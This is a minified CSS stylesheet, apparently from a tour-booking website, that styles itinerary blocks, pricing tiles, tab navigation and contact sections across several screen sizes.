.read-more--team .recent-post .taxonomy-overview__title, .read-more--team .recent-post .tour-itinerary__single .taxonomy-overview__title, .tour-itinerary__single .recent-post .boxes .box h3, .recent-post .boxes .box .tour-itinerary__single h3, .tour-itinerary__single .boxes .box .recent-post h3, .boxes .box .recent-post .tour-itinerary__single h3, .tour-itinerary__single .recent-post .boxes .box .h3_headline, .recent-post .boxes .box .tour-itinerary__single .h3_headline, .tour-itinerary__single .boxes .box .recent-post .h3_headline, .boxes .box .recent-post .tour-itinerary__single .h3_headline, .tour-itinerary__single .recent-post .boxes .box .block-cta__countries-wrapper, .recent-post .boxes .box .tour-itinerary__single .block-cta__countries-wrapper, .tour-itinerary__single .boxes .box .recent-post .block-cta__countries-wrapper, .boxes .box .recent-post .tour-itinerary__single .block-cta__countries-wrapper, .tour-itinerary__single .recent-post .boxes .box .itinerary-popup__title, .recent-post .boxes .box .tour-itinerary__single .itinerary-popup__title, .tour-itinerary__single .boxes .box .recent-post .itinerary-popup__title, .boxes .box .recent-post .tour-itinerary__single .itinerary-popup__title, .tour-itinerary__single .recent-post .team-content__bottom, .recent-post .tour-itinerary__single .team-content__bottom, .tour-itinerary__single .recent-post .team-content__bottom p, .recent-post .team-content__bottom .tour-itinerary__single p, .tour-itinerary__single .team-content__bottom .recent-post p, .team-content__bottom .recent-post .tour-itinerary__single p, .tour-itinerary__single .wish-list-removed-placeholder__content {   font-size:24px;   line-height:30px;  } } @media (max-width:767px) {  .tour-itinerary__single h4, .tour-itinerary__single .h4_headline, .tour-itinerary__single .read-more--team .read-more__content, .read-more--team .tour-itinerary__single .read-more__content, .tour-itinerary__single .team-hero p, .team-hero .tour-itinerary__single p, .tour-itinerary__single .tour-customizer-main .step div.headline, .tour-customizer-main .step .tour-itinerary__single div.headline, .tour-itinerary__single #tour-customizer .review__summary h2, #tour-customizer .review__summary .tour-itinerary__single h2, .tour-itinerary__single #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .tour-itinerary__single .h2_headline, .tour-itinerary__single #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, #tour-customizer .review__summary .read-more--team .tour-itinerary__single .taxonomy-overview__title, .tour-itinerary__single .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .tour-itinerary__single .taxonomy-overview__title, .tour-itinerary__single #tour-customizer .review__summary .boxes .box h3, #tour-customizer .review__summary .boxes .box .tour-itinerary__single h3, .tour-itinerary__single .boxes .box #tour-customizer .review__summary h3, .boxes .box #tour-customizer .review__summary .tour-itinerary__single h3, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .h3_headline, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .h3_headline, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .h3_headline, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .h3_headline, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .block-cta__countries-wrapper, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .block-cta__countries-wrapper, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .itinerary-popup__title, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .itinerary-popup__title, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .itinerary-popup__title, .tour-itinerary__single #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .tour-itinerary__single .team-content__bottom, .tour-itinerary__single #tour-customizer .review__summary .team-content__bottom p, #tour-customizer .review__summary .team-content__bottom .tour-itinerary__single p, .tour-itinerary__single .team-content__bottom #tour-customizer .review__summary p, .team-content__bottom #tour-customizer .review__summary .tour-itinerary__single p, .tour-itinerary__single .travel-style-form__form .gform_title, .travel-style-form__form .tour-itinerary__single .gform_title, .tour-itinerary__single .recent-post h2, .recent-post .tour-itinerary__single h2, .tour-itinerary__single .recent-post .h2_headline, .recent-post .tour-itinerary__single .h2_headline, .tour-itinerary__single .recent-post .read-more--team .taxonomy-overview__title, .recent-post .read-more--team .tour-itinerary__single .taxonomy-overview__title, .tour-itinerary__single .read-more--team .recent-post .taxonomy-overview__title, .read-more--team .recent-post .tour-itinerary__single .taxonomy-overview__title, .tour-itinerary__single .recent-post .boxes .box h3, .recent-post .boxes .box .tour-itinerary__single h3, .tour-itinerary__single .boxes .box .recent-post h3, .boxes .box .recent-post .tour-itinerary__single h3, .tour-itinerary__single .recent-post .boxes .box .h3_headline, .recent-post .boxes .box .tour-itinerary__single .h3_headline, .tour-itinerary__single .boxes .box .recent-post .h3_headline, .boxes .box .recent-post .tour-itinerary__single .h3_headline, .tour-itinerary__single .recent-post .boxes .box .block-cta__countries-wrapper, .recent-post .boxes .box .tour-itinerary__single .block-cta__countries-wrapper, .tour-itinerary__single .boxes .box .recent-post .block-cta__countries-wrapper, .boxes .box .recent-post .tour-itinerary__single .block-cta__countries-wrapper, .tour-itinerary__single .recent-post .boxes .box .itinerary-popup__title, .recent-post .boxes .box .tour-itinerary__single .itinerary-popup__title, .tour-itinerary__single .boxes .box .recent-post .itinerary-popup__title, .boxes .box .recent-post .tour-itinerary__single .itinerary-popup__title, .tour-itinerary__single .recent-post .team-content__bottom, .recent-post .tour-itinerary__single .team-content__bottom, .tour-itinerary__single .recent-post .team-content__bottom p, .recent-post .team-content__bottom .tour-itinerary__single p, .tour-itinerary__single .team-content__bottom .recent-post p, .team-content__bottom .recent-post .tour-itinerary__single p, .tour-itinerary__single .wish-list-removed-placeholder__content {   font-size:16px;   line-height:18px;   letter-spacing:-.35px;  } } .tour-itinerary__single h4 span, .tour-itinerary__single .h4_headline span, .tour-itinerary__single .read-more--team .read-more__content span, .read-more--team .tour-itinerary__single .read-more__content span, .tour-itinerary__single .team-hero p span, .team-hero .tour-itinerary__single p span, .tour-itinerary__single .tour-customizer-main .step div.headline span, .tour-customizer-main .step .tour-itinerary__single div.headline span, .tour-itinerary__single #tour-customizer .review__summary h2 span, #tour-customizer .review__summary .tour-itinerary__single h2 span, .tour-itinerary__single #tour-customizer .review__summary .h2_headline span, #tour-customizer .review__summary .tour-itinerary__single .h2_headline span, .tour-itinerary__single #tour-customizer .review__summary .read-more--team .taxonomy-overview__title span, #tour-customizer .review__summary .read-more--team .tour-itinerary__single .taxonomy-overview__title span, .tour-itinerary__single .read-more--team #tour-customizer .review__summary .taxonomy-overview__title span, .read-more--team #tour-customizer .review__summary .tour-itinerary__single .taxonomy-overview__title span, .tour-itinerary__single #tour-customizer .review__summary .boxes .box h3 span, #tour-customizer .review__summary .boxes .box .tour-itinerary__single h3 span, .tour-itinerary__single .boxes .box #tour-customizer .review__summary h3 span, .boxes .box #tour-customizer .review__summary .tour-itinerary__single h3 span, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .h3_headline span, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .h3_headline span, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .h3_headline span, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .h3_headline span, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper span, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .block-cta__countries-wrapper span, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper span, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .block-cta__countries-wrapper span, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .itinerary-popup__title span, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .itinerary-popup__title span, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .itinerary-popup__title span, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .itinerary-popup__title span, .tour-itinerary__single #tour-customizer .review__summary .team-content__bottom span, #tour-customizer .review__summary .tour-itinerary__single .team-content__bottom span, #tour-customizer .review__summary .team-content__bottom .tour-itinerary__single p span, .tour-itinerary__single .team-content__bottom #tour-customizer .review__summary p span, .team-content__bottom #tour-customizer .review__summary .tour-itinerary__single p span, .tour-itinerary__single .travel-style-form__form .gform_title span, .travel-style-form__form .tour-itinerary__single .gform_title span, .tour-itinerary__single .recent-post h2 span, .recent-post .tour-itinerary__single h2 span, .tour-itinerary__single .recent-post .h2_headline span, .recent-post .tour-itinerary__single .h2_headline span, .tour-itinerary__single .recent-post .read-more--team .taxonomy-overview__title span, .recent-post .read-more--team .tour-itinerary__single .taxonomy-overview__title span, .tour-itinerary__single .read-more--team .recent-post .taxonomy-overview__title span, .read-more--team .recent-post .tour-itinerary__single .taxonomy-overview__title span, .tour-itinerary__single .recent-post .boxes .box h3 span, .recent-post .boxes .box .tour-itinerary__single h3 span, .tour-itinerary__single .boxes .box .recent-post h3 span, .boxes .box .recent-post .tour-itinerary__single h3 span, .tour-itinerary__single .recent-post .boxes .box .h3_headline span, .recent-post .boxes .box .tour-itinerary__single .h3_headline span, .tour-itinerary__single .boxes .box .recent-post .h3_headline span, .boxes .box .recent-post .tour-itinerary__single .h3_headline span, .tour-itinerary__single .recent-post .boxes .box .block-cta__countries-wrapper span, .recent-post .boxes .box .tour-itinerary__single .block-cta__countries-wrapper span, .tour-itinerary__single .boxes .box .recent-post .block-cta__countries-wrapper span, .boxes .box .recent-post .tour-itinerary__single .block-cta__countries-wrapper span, .tour-itinerary__single .recent-post .boxes .box .itinerary-popup__title span, .recent-post .boxes .box .tour-itinerary__single .itinerary-popup__title span, .tour-itinerary__single .boxes .box .recent-post .itinerary-popup__title span, .boxes .box .recent-post .tour-itinerary__single .itinerary-popup__title span, .tour-itinerary__single .recent-post .team-content__bottom span, .recent-post .tour-itinerary__single .team-content__bottom span, .recent-post .team-content__bottom .tour-itinerary__single p span, .tour-itinerary__single .team-content__bottom .recent-post p span, .team-content__bottom .recent-post .tour-itinerary__single p span, .tour-itinerary__single .wish-list-removed-placeholder__content span {  flex-shrink:0;  min-width:130px;  padding-right:26px;  color:#828f9b; } @media (max-width:991px) {  .tour-itinerary__single h4 span, .tour-itinerary__single .h4_headline span, .tour-itinerary__single .read-more--team .read-more__content span, .read-more--team .tour-itinerary__single .read-more__content span, .tour-itinerary__single .team-hero p span, .team-hero .tour-itinerary__single p span, .tour-itinerary__single .tour-customizer-main .step div.headline span, .tour-customizer-main .step .tour-itinerary__single div.headline span, .tour-itinerary__single #tour-customizer .review__summary h2 span, #tour-customizer .review__summary .tour-itinerary__single h2 span, .tour-itinerary__single #tour-customizer .review__summary .h2_headline span, #tour-customizer .review__summary .tour-itinerary__single .h2_headline span, .tour-itinerary__single #tour-customizer .review__summary .read-more--team .taxonomy-overview__title span, #tour-customizer .review__summary .read-more--team .tour-itinerary__single .taxonomy-overview__title span, .tour-itinerary__single .read-more--team #tour-customizer .review__summary .taxonomy-overview__title span, .read-more--team #tour-customizer .review__summary .tour-itinerary__single .taxonomy-overview__title span, .tour-itinerary__single #tour-customizer .review__summary .boxes .box h3 span, #tour-customizer .review__summary .boxes .box .tour-itinerary__single h3 span, .tour-itinerary__single .boxes .box #tour-customizer .review__summary h3 span, .boxes .box #tour-customizer .review__summary .tour-itinerary__single h3 span, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .h3_headline span, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .h3_headline span, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .h3_headline span, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .h3_headline span, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper span, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .block-cta__countries-wrapper span, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper span, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .block-cta__countries-wrapper span, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .itinerary-popup__title span, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .itinerary-popup__title span, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .itinerary-popup__title span, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .itinerary-popup__title span, .tour-itinerary__single #tour-customizer .review__summary .team-content__bottom span, #tour-customizer .review__summary .tour-itinerary__single .team-content__bottom span, #tour-customizer .review__summary .team-content__bottom .tour-itinerary__single p span, .tour-itinerary__single .team-content__bottom #tour-customizer .review__summary p span, .team-content__bottom #tour-customizer .review__summary .tour-itinerary__single p span, .tour-itinerary__single .travel-style-form__form .gform_title span, .travel-style-form__form .tour-itinerary__single .gform_title span, .tour-itinerary__single .recent-post h2 span, .recent-post .tour-itinerary__single h2 span, .tour-itinerary__single .recent-post .h2_headline span, .recent-post .tour-itinerary__single .h2_headline span, .tour-itinerary__single .recent-post .read-more--team .taxonomy-overview__title span, .recent-post .read-more--team .tour-itinerary__single .taxonomy-overview__title span, .tour-itinerary__single .read-more--team .recent-post .taxonomy-overview__title span, .read-more--team .recent-post .tour-itinerary__single .taxonomy-overview__title span, .tour-itinerary__single .recent-post .boxes .box h3 span, .recent-post .boxes .box .tour-itinerary__single h3 span, .tour-itinerary__single .boxes .box .recent-post h3 span, .boxes .box .recent-post .tour-itinerary__single h3 span, .tour-itinerary__single .recent-post .boxes .box .h3_headline span, .recent-post .boxes .box .tour-itinerary__single .h3_headline span, .tour-itinerary__single .boxes .box .recent-post .h3_headline span, .boxes .box .recent-post .tour-itinerary__single .h3_headline span, .tour-itinerary__single .recent-post .boxes .box .block-cta__countries-wrapper span, .recent-post .boxes .box .tour-itinerary__single .block-cta__countries-wrapper span, .tour-itinerary__single .boxes .box .recent-post .block-cta__countries-wrapper span, .boxes .box .recent-post .tour-itinerary__single .block-cta__countries-wrapper span, .tour-itinerary__single .recent-post .boxes .box .itinerary-popup__title span, .recent-post .boxes .box .tour-itinerary__single .itinerary-popup__title span, .tour-itinerary__single .boxes .box .recent-post .itinerary-popup__title span, .boxes .box .recent-post .tour-itinerary__single .itinerary-popup__title span, .tour-itinerary__single .recent-post .team-content__bottom span, .recent-post .tour-itinerary__single .team-content__bottom span, .recent-post .team-content__bottom .tour-itinerary__single p span, .tour-itinerary__single .team-content__bottom .recent-post p span, .team-content__bottom .recent-post .tour-itinerary__single p span, .tour-itinerary__single .wish-list-removed-placeholder__content span {   min-width:90px;   padding-right:20px;  } } @media (max-width:767px) {  .tour-itinerary__single h4 span, .tour-itinerary__single .h4_headline span, .tour-itinerary__single .read-more--team .read-more__content span, .read-more--team .tour-itinerary__single .read-more__content span, .tour-itinerary__single .team-hero p span, .team-hero .tour-itinerary__single p span, .tour-itinerary__single .tour-customizer-main .step div.headline span, .tour-customizer-main .step .tour-itinerary__single div.headline span, .tour-itinerary__single #tour-customizer .review__summary h2 span, #tour-customizer .review__summary .tour-itinerary__single h2 span, .tour-itinerary__single #tour-customizer .review__summary .h2_headline span, #tour-customizer .review__summary .tour-itinerary__single .h2_headline span, .tour-itinerary__single #tour-customizer .review__summary .read-more--team .taxonomy-overview__title span, #tour-customizer .review__summary .read-more--team .tour-itinerary__single .taxonomy-overview__title span, .tour-itinerary__single .read-more--team #tour-customizer .review__summary .taxonomy-overview__title span, .read-more--team #tour-customizer .review__summary .tour-itinerary__single .taxonomy-overview__title span, .tour-itinerary__single #tour-customizer .review__summary .boxes .box h3 span, #tour-customizer .review__summary .boxes .box .tour-itinerary__single h3 span, .tour-itinerary__single .boxes .box #tour-customizer .review__summary h3 span, .boxes .box #tour-customizer .review__summary .tour-itinerary__single h3 span, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .h3_headline span, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .h3_headline span, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .h3_headline span, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .h3_headline span, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper span, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .block-cta__countries-wrapper span, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper span, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .block-cta__countries-wrapper span, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .itinerary-popup__title span, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .itinerary-popup__title span, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .itinerary-popup__title span, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .itinerary-popup__title span, .tour-itinerary__single #tour-customizer .review__summary .team-content__bottom span, #tour-customizer .review__summary .tour-itinerary__single .team-content__bottom span, #tour-customizer .review__summary .team-content__bottom .tour-itinerary__single p span, .tour-itinerary__single .team-content__bottom #tour-customizer .review__summary p span, .team-content__bottom #tour-customizer .review__summary .tour-itinerary__single p span, .tour-itinerary__single .travel-style-form__form .gform_title span, .travel-style-form__form .tour-itinerary__single .gform_title span, .tour-itinerary__single .recent-post h2 span, .recent-post .tour-itinerary__single h2 span, .tour-itinerary__single .recent-post .h2_headline span, .recent-post .tour-itinerary__single .h2_headline span, .tour-itinerary__single .recent-post .read-more--team .taxonomy-overview__title span, .recent-post .read-more--team .tour-itinerary__single .taxonomy-overview__title span, .tour-itinerary__single .read-more--team .recent-post .taxonomy-overview__title span, .read-more--team .recent-post .tour-itinerary__single .taxonomy-overview__title span, .tour-itinerary__single .recent-post .boxes .box h3 span, .recent-post .boxes .box .tour-itinerary__single h3 span, .tour-itinerary__single .boxes .box .recent-post h3 span, .boxes .box .recent-post .tour-itinerary__single h3 span, .tour-itinerary__single .recent-post .boxes .box .h3_headline span, .recent-post .boxes .box .tour-itinerary__single .h3_headline span, .tour-itinerary__single .boxes .box .recent-post .h3_headline span, .boxes .box .recent-post .tour-itinerary__single .h3_headline span, .tour-itinerary__single .recent-post .boxes .box .block-cta__countries-wrapper span, .recent-post .boxes .box .tour-itinerary__single .block-cta__countries-wrapper span, .tour-itinerary__single .boxes .box .recent-post .block-cta__countries-wrapper span, .boxes .box .recent-post .tour-itinerary__single .block-cta__countries-wrapper span, .tour-itinerary__single .recent-post .boxes .box .itinerary-popup__title span, .recent-post .boxes .box .tour-itinerary__single .itinerary-popup__title span, .tour-itinerary__single .boxes .box .recent-post .itinerary-popup__title span, .boxes .box .recent-post .tour-itinerary__single .itinerary-popup__title span, .tour-itinerary__single .recent-post .team-content__bottom span, .recent-post .tour-itinerary__single .team-content__bottom span, .recent-post .team-content__bottom .tour-itinerary__single p span, .tour-itinerary__single .team-content__bottom .recent-post p span, .team-content__bottom .recent-post .tour-itinerary__single p span, .tour-itinerary__single .wish-list-removed-placeholder__content span {   min-width:60px;   padding-right:18px;  } } .tour-itinerary__title {   padding:15px 55px 15px 0; } @media (max-width:767px) {  .tour-itinerary__title {   padding:25px 45px 25px 0;  } } @media (max-width:575px) {  .tour-itinerary__title {   padding:12px 30px 12px 0;  } } .tour-itinerary__content {  padding:0; } .tour-itinerary__content-inner {  display:flex;  flex-wrap:wrap;  padding-bottom:67px; } @media (max-width:991px) {  .tour-itinerary__content-inner {   padding-bottom:40px;  } } @media (max-width:767px) {  .tour-itinerary__content-inner {   padding-bottom:28px;  } } @media (max-width:575px) {  .tour-itinerary__content-inner {   padding-bottom:17px;  } } .tour-itinerary__content-img, .tour-itinerary__content-desc {  flex:0 1 50%;  max-width:50%; } @media (max-width:767px) {  .tour-itinerary__content-img, .tour-itinerary__content-desc {   flex:0 1 100%;   max-width:100%;  } } .tour-itinerary__content-desc:only-child {  flex:0 1 100%;  max-width:100%;  padding:0; } .tour-itinerary__content-img {  padding-right:24px; } @media (max-width:991px) {  .tour-itinerary__content-img {   padding-right:10px;  } } @media (max-width:767px) {  .tour-itinerary__content-img {   padding-right:0;  } } .tour-itinerary__content-img img {  width:100%; } .tour-itinerary__content-desc {  padding-left:15px;  font-size:18px;  line-height:24px; } @media (max-width:991px) {  .tour-itinerary__content-desc {   padding-left:10px;  } } @media (max-width:767px) {  .tour-itinerary__content-desc {   padding-top:18px;   padding-left:0;   font-size:16px;   line-height:20px;  } } @media (max-width:575px) {  .tour-itinerary__content-desc {   font-size:14px;   line-height:18px;  } } .tour-itinerary__content-desc p {  margin-bottom:27px; } @media (max-width:991px) {  .tour-itinerary__content-desc p {   margin-bottom:21px;  } } @media (max-width:575px) {  .tour-itinerary__content-desc p {   margin-bottom:13px;  } } .tour-pricing {  padding:132px 0 143px;  background:#000b40; } @media (max-width:991px) {  .tour-pricing {   padding:80px 0 86px;  } } @media (max-width:575px) {  .tour-pricing {   padding:46px 0 53px;  } } .single-tour .tour-pricing {  padding:50px 0 50px;  background:#000b40; } .single-tour .cabin-pricing-options {  padding:50px 0 50px;  background:#f6f6f8; } .tour-pricing__title{  color:#cddc39;  text-align:center; } .tour-pricing__description {  text-align:center;  color:#ffffff; } .tour-pricing__title {  margin-bottom:30px; } @media (max-width:991px) {  .tour-pricing__title {   font-size:32px;   line-height:36px;  } } @media (max-width:767px) {  .tour-pricing__title {   font-size:24px;   line-height:30px;   letter-spacing:-.6px;  } } @media (max-width:575px) {  .tour-pricing__title {   margin-bottom:23px;   text-align:left;  } } .single-tour .person-pricing-options {  padding:50px 0 50px;  background:#fff; } .tour-person-pricing__tabs {   padding:47px 28px 64px;   margin:0 -45px;   background:#ffffff; } .tour-person-pricing__tabs {   transform:none;   opacity:1;   visibility:visible;   transition:all .2s ease; } .tour-pricing__tabs {  padding:47px 28px 64px;  margin:0 -45px;  background:#ffffff; } @media (max-width:1299px) {  .tour-pricing__tabs {   margin:0 -15px;  } } @media (max-width:991px) {  .tour-pricing__tabs {   padding:38px 45px 32px;   margin:0;  } } @media (max-width:767px) {  .tour-pricing__tabs {   padding:38px 25px 32px;  } } @media (max-width:575px) {  .tour-pricing__tabs {   padding:24px 20px 16px;  } } .tour-pricing__tabs-nav {  display:flex;  align-items:center;  justify-content:center;  margin-bottom:47px; } @media (max-width:991px) {  .tour-pricing__tabs-nav {   margin-bottom:20px;  } } @media (max-width:575px) {  .tour-pricing__tabs-nav {   justify-content:flex-start;   margin:0 -12px 5px -8px;  } } .tour-pricing__tabs-nav a {  padding-left:30px;  position:relative;  margin:0 14px;  white-space:nowrap; } @media (max-width:575px) {  .tour-pricing__tabs-nav a {   padding-left:19px;   margin:0 10px 0 8px;   font-size:12px;   line-height:12px;  } } .tour-pricing__tabs-nav a:before {  content:'';  pointer-events:none;  width:16px;  height:16px;  position:absolute;  top:50%;  left:5px;  transform:translateY(-50%);  border:2px solid #969bb3;  border-radius:50%;  transition:all .2s ease; } @media (max-width:575px) {  .tour-pricing__tabs-nav a:before {   width:12px;   height:12px;   left:0;  } } .tour-pricing__tabs-nav a:active, .tour-pricing__tabs-nav a:focus, .tour-pricing__tabs-nav a:hover {  color:currentColor; } .tour-pricing__tabs-nav a.active:before, .tour-pricing__tabs-nav a:hover:before {  border:5px solid #0a66ea; } @media (max-width:575px) {  .tour-pricing__tabs-nav a.active:before, .tour-pricing__tabs-nav a:hover:before {   border-width:3px;  } } :focus {   outline-width:0px; } .tour-pricing__tabs-single {  transform:none;  opacity:1;  visibility:visible;  transition:all .2s ease; } .tour-pricing__tabs-single.hiding {  opacity:0; } .tour-pricing__tabs-single:not(.active) {  max-width:100%;  max-height:100%;  position:absolute;  top:0;  left:-9999px;  opacity:0;  visibility:hidden;  overflow:hidden; } .tour-pricing__tabs-single-inner {  display:flex;  justify-content:center; } @media (max-width:991px) {  .tour-pricing__tabs-single-inner {   flex-wrap:wrap;  } } .tour-pricing__description {  max-width:82%;  padding-top:0px;  margin:0 auto; } @media (max-width:991px) {  .tour-pricing__description {   padding-top:0px;  } } @media (max-width:575px) {  .tour-pricing__description {   max-width:99%;   padding-top:0px;   font-size:12px;   line-height:15px;   text-align:left;  } } .tour-pricing__description a {  color:inherit;  border:none;  box-shadow:inset 0 -2px 0 0 #ffffff; } .pricing-tile {  flex:0 1 25%;  max-width:25%; } @media (max-width:991px) {  .pricing-tile {   flex:0 1 70%;   max-width:70%;   margin:0 auto;  } } @media (max-width:575px) {  .pricing-tile {   flex:0 1 100%;   max-width:100%;   margin:0;  } } .tour-pricing--cruise .pricing-tile {  flex:0 1 33.333%;  max-width:33.333%; } @media (max-width:991px) {  .tour-pricing--cruise .pricing-tile {   flex:0 1 70%;   max-width:70%;   margin:0 auto;  } } @media (max-width:575px) {  .tour-pricing--cruise .pricing-tile {   flex:0 1 100%;   max-width:100%;   margin:0;  } } .pricing-tile__top {  padding-top:24px;  padding-bottom:22px; } @media (max-width:991px) {  .pricing-tile__top {   padding-top:30px;   padding-bottom:25px;  } } .cabin-pricing-options .pricing-tile__top {   border:2px solid #bdbdbd !important;   margin-left:34px;   padding-right:0px;   padding-left:0px;   background-color:#fff; } @media (max-width:991px) {  .cabin-pricing-options .pricing-tile__top { margin-left:0px;  } } @media (max-width:991px) {  .cabin-pricing-options .pricing-tile:not(:last-child) { margin-bottom:30px;  } } .cabin-pricing-options .pricing-tile__top h5, .cabin-pricing-options .pricing-tile__top p {   padding-right:34px;   padding-left:34px;   text-align:center; } .cabin-pricing-options .pricing-tile__top p {   margin-bottom:10px;   font-size:18px; } .cabin-pricing-options .tour-itinerary__content-inner {   padding-bottom:15px; } .cabin-pricing-options .tour-pricing__tabs {   padding:0px;   background:#f6f6f8; } .cabin-pricing-options .cabin-pricing__title {   text-align:center;   margin-bottom:30px; } .pricing-tile__top, .pricing-tile__bottom {  padding-right:34px;  padding-left:34px; } .pricing-tile__title span.cabin-sub_title {   display:block;   text-align:center;   font-weight:bold; } .cabin-pricing-options h5.pricing-tile__title {   display:block;   text-align:center; } @media (max-width:1199px) {  .pricing-tile__top, .pricing-tile__bottom {   padding-right:15px;   padding-left:15px;  } } @media (max-width:991px) {  .pricing-tile__top, .pricing-tile__bottom {   padding-right:0;   padding-left:0;  } } .pricing-tile + .pricing-tile .pricing-tile__top {  border-left:2px solid #e8e9ee; } @media (max-width:991px) {  .pricing-tile + .pricing-tile .pricing-tile__top {   border-top:2px solid #e8e9ee;   border-left:none;  } } .pricing-tile__title {  display:flex;  align-items:center;  font-size:21px;  font-weight:600;  line-height:32px; } @media (max-width:991px) {  .pricing-tile__title {   font-size:18px;   line-height:24px;  } } @media (max-width:575px) {  .pricing-tile__title {   margin-bottom:12px;   font-size:14px;   line-height:18px;  } } .pricing-tile__title * {  flex-shrink:0; } .pricing-tile__title span {  display:flex;  align-items:center;  margin:0 6px 0 1px; } @media (max-width:575px) {  .pricing-tile__title span {   margin-right:4px;  } } .pricing-tile__title svg {  display:inline-block;  width:18px;  height:18px;  margin-right:2px;  margin-bottom:1px;  fill:currentColor; } @media (max-width:991px) {  .pricing-tile__title svg {   width:16px;   height:16px;  } } @media (max-width:575px) {  .pricing-tile__title svg {   width:12px;   height:12px;   margin-right:1px;  } } .pricing-tile__hotels {  display:none;  padding:0;  margin:0 0 -16px;  list-style:none; } @media (max-width:991px) {  .pricing-tile__hotels {   margin:-10px 0 30px;  } } .pricing-tile__hotels-single {  margin-bottom:8px;  font-size:12px;  line-height:16px; } .pricing-tile__hotels-single span {  display:block;  font-weight:700; } @media (max-width:374px) {  .pricing-tile__main {   font-size:21px;   line-height:24px;   letter-spacing:-.52px;  } } .pricing-tile .price {  display:block;  font-weight:500; } @media (max-width:991px) {  .pricing-tile .price {   display:inline;  } } .pricing-tile__main-per {  display:block; } .pricing-tile__flight {  display:flex;  align-items:center;  margin:0;  font-size:12px;  line-height:16px; } .pricing-tile__flight .icon {  display:inline-block;  margin:2px 8px 0 0; } .pricing-tile__btn {  margin-top:24px;  font-size:14px;  line-height:16px; } @media (max-width:575px) {  .pricing-tile__btn {   margin-top:12px;   font-size:12px;  } } .tour-contact {   color:#ffffff;  background-color:#000b40;  padding-bottom:0px; } .home-contect {   background-color:#000b40;   padding-bottom:50px; } .home-contect .gform_heading {   display:none; } .single-destination .gform_heading {   display:none; } .home-contect h3 {   margin-top:50px;   text-align:center;   color:#c8d739; } .contact-in-tour h3 {   margin-top:50px;   text-align:center;   color:#c8d739; } @media (max-width:991px) {  .contact-in-tour h3 {   padding-bottom:50px;   font-size:32px;   line-height:40px;  } } .best-contact h3 {   margin-top:20px;   text-align:center;   color:#c8d739;   font-size:30px; } @media (max-width:991px) {  .best-contact h3 {   font-size:24px;   line-height:30px;  } } .best-contact h2 {   text-align:center;   color:#c8d739 !important; } @media (max-width:991px) {  .best-contact h2 {   font-size:32px;   line-height:36px;  } } @media (max-width:1299px) {  .tour-contact {   padding-bottom:50px;  } } @media (max-width:991px) {  .tour-contact {   padding-bottom:50px;  } } @media (max-width:575px) {  .tour-contact {   padding-bottom:50px;  } } .tour-contact h2, .tour-contact .h2_headline, .tour-contact .read-more--team .taxonomy-overview__title, .read-more--team .tour-contact .taxonomy-overview__title, .tour-contact .boxes .box h3, .boxes .box .tour-contact h3, .tour-contact .boxes .box .h3_headline, .boxes .box .tour-contact .h3_headline, .tour-contact .boxes .box .block-cta__countries-wrapper, .boxes .box .tour-contact .block-cta__countries-wrapper, .tour-contact .boxes .box .itinerary-popup__title, .boxes .box .tour-contact .itinerary-popup__title, .tour-contact .boxes .box .wish-list h2, .boxes .box .wish-list .tour-contact h2, .tour-contact .wish-list .boxes .box h2, .wish-list .boxes .box .tour-contact h2, .tour-contact .team-content__bottom, .tour-contact .team-content__bottom p, .team-content__bottom .tour-contact p {  color:inherit; } .best-contact .tour-contact__content-wrapper {   max-width:100%;   padding:30px 0px 50px 0px; } .best-contact .tour-contact__image-outer {   display:block;   position:relative;   top:30px;   left:-12px; } @media (max-width:991px) {  .best-contact .tour-contact__content-col {   padding-top:25px;  } } @media (max-width:599px) {  .best-contact .tour-contact__content-col {   margin-top:25px;  } } 